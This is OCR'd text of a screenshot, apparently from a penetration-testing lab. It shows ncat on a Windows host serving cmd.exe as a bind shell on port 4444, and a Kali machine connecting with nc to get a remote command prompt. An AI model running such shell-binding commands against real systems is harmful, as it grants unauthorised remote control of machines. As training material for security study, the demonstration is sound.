 Administrator: Command Prompt - ncat  --exec cmd.exe --allow 10.11.0.175 -vnl 4444
C:\Users\Administrator\Desktop\Tools\ncat>ncat --exec cmd.exe --allow 10.11.0.17
5 -vnl 4444
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.11.0.175:49832.
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nv 10.11.15.91 4444
(UNKNOWN) [10.11.15.91] 4444 (?) open
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator\Desktop\Tools\ncat>